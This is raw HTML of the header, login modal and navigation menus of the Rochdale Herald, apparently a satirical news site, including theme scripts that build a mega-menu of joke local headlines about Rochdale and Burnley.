<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5358"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5359"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5360"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5361"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5362"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5363"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
</ul>
</li>
<li id="menu-item-5369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-5369"><a href="https://rochdaleherald.co.uk/other/">Other News</a>
<ul class="sub-menu">
<li id="menu-item-5370" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5370"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5371"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5372"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5373"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li id="menu-item-5374" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5374"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5375"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5376"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li id="menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5377"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5378"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5379"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li id="menu-item-7707" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7707"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5380"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li id="menu-item-5381" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5381"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5382"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a>
<ul class="sub-menu">
<li id="menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5383"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
</ul>
</li>
<li id="menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5384"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5385"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a>
<ul class="sub-menu">
<li id="menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5386"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5387"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
</ul>
</li>
<li id="menu-item-9146" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9146"><a href="https://rochdaleherald.co.uk/other/the-interweb/">The Interweb</a></li>
<li id="menu-item-9147" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9147"><a href="https://rochdaleherald.co.uk/other/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5354"><a href="https://rochdaleherald.co.uk/features/">Features</a>
<ul class="sub-menu">
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5355"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5356"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5357"><a href="https://rochdaleherald.co.uk/features/todays-stories/">Today&#8217;s Stories at a Glance</a></li>
</ul>
</li>
</ul></div></div>
<div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
</div>
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<a id="register-link">Create an account</a>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
<div class="td-login-panel-title">Create an account</div>
<div class="td-login-panel-descr">Welcome! Register for an account</div>
<div class="td_display_err"></div>
<form id="registerForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
<input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/xRochdale-Herald-Banner-1000x144.jpg.pagespeed.ic.brWjekfrNG.webp" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles" width="1000" height="144"/>
<span class="td-visual-hidden">The Rochdale Herald</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/Rochdale-Herald-Banner-280x96-White.png" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1268"><a href="/">Home</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_1"><script>var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="3";block_tdi_1.block_type="td_block_mega_menu";block_tdi_1.post_count="4";block_tdi_1.found_posts="315";block_tdi_1.header_color="";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="79";tdBlocksArray.push(block_tdi_1);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"22 year old discovers new green job is actually vegetable picking\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"22 year old discovers new green job is actually vegetable picking\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" title=\"22 year old discovers new green job is actually vegetable picking\">22 year old discovers new green job is actually vegetable picking<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\">Drunk driver that crashed car into tree blames tree for causing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\">Scientists observe Burnley residents using simple tools and communicating in primitive...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley residents fear diversity means marrying outside of immediate family\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Burnley residents fear diversity means marrying outside of immediate family\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" title=\"Burnley residents fear diversity means marrying outside of immediate family\">Burnley residents fear diversity means marrying outside of immediate family<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=4;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\">LATEST &#8211; Burnley moves even closer to life in colour<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rochdale Riverside\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\">Rochdale unaffected by US Government shutdown confirms Council chief<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley announces plans to be available in colour by 2022\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Burnley\" title=\"Burnley announces plans to be available in colour by 2022\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" title=\"Burnley announces plans to be available in colour by 2022\">Burnley announces plans to be available in colour by 2022<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Man who had letter published in local paper astonished that nothing changed\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Man who had letter published in local paper astonished that nothing changed\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" title=\"Man who had letter published in local paper astonished that nothing changed\">Man who had letter published in local paper astonished that nothing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://rochdaleherald.co.uk/local/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/08/22-year-old-discovers-new-green-job-is-actually-vegetable-picking/" rel="bookmark" class="td-image-wrap " title="22 year old discovers new green job is actually vegetable picking"><img class="entry-thumb" src="[data-uri]" alt="" title="22 year old discovers new green job is actually vegetable picking" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
